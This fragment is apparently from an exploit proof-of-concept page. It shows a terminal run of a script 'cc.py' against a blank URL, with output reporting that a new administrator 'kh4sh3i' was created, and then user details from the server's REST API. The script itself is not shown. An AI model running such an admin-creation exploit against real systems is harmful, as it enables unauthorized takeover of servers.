 mohsen@mohsen-pc:~/Desktop$ sudo python3 cc.py url  https://
[INFO] Username: kh4sh3i
[INFO] Password: kh4sh3i
[*] Created new administrator successfully
[*] Authenticated as "kh4sh3i" user
[INFO]  User Information: {
  "type": "known",
  "username": "kh4sh3i",
  "userKey": "ff80818188afbd13018b281556e10051",
  "profilePicture": {
    "path": "/images/icons/profilepics/default.svg",
    "width": 48,
    "height": 48,
    "isDefault": true
  },
  "displayName": "kh4sh3i",
  "_links": {
    "base": "https://",
    "context": "",
    "self": "https:///rest/api/user?key=ff80818188afbd13018b281556e10051"
  },
  "_expandable": {
    "status": ""
  }
}